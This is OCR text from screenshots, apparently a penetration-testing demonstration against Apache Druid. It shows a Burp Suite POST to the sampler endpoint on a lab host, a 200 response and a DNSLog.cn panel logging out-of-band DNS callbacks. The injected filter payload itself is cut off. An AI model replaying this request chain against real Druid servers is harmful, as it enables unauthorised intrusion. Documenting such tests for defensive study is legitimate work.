 Send Cancel < > Target: http://192.168.46.131:8888
Request
Pretty Raw \n Actions
1 POST /druid/indexer/v1/sampler?for=filter HTTP/1.1
2 Host: 192.168.46.131:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 556
9 Origin: http://192.168.46.131:8888
10 Connection: close
11 Referer: http://192.168.46.131:8888/unified-console.html
12
13 {
"type":"index",
"spec":{
"type":"index",
"ioConfig":{
"type":"index",
"firehose":{
"type":"local",
"baseDir":"/opt/",
"filter":""
}
},
"dataSchema":{
"dataSource":"sample",
"parser":{
"type":"string",
"parseSpec":{
"format":"json",
"timestampSpec":{
"column":"time",
"format":"iso"
},
"dimensionsSpec":{
}
}
},
"transformSpec":{
"transforms":[
],
"filter":{
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 03 Feb 2021 05:53:11 GMT
4 Date: Wed, 03 Feb 2021 05:53:11 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.10.v20180503)
8 Content-Length: 46
9
10 {
"numRowsRead":0,
"numRowsIndexed":0,
"data":[
]
}
Search...
INSPECTOR
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Apache Druid DNSLog Platform
www.dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
ylqm00.dnslog.cn
DNS Query Record IP Address Created Time
ylqm00.dnslog.cn 61.50.244.38 2021-02-03 13:49:16
ylqm00.dnslog.cn 124.65.18.69 2021-02-03 13:49:11
ylqm00.dnslog.cn 124.65.18.101 2021-02-03 13:49:06
ylqm00.dnslog.cn 124.65.18.101 2021-02-03 13:49:06
ylqm00.dnslog.cn
渗透Xiao白帽
278 bytes | 123 millis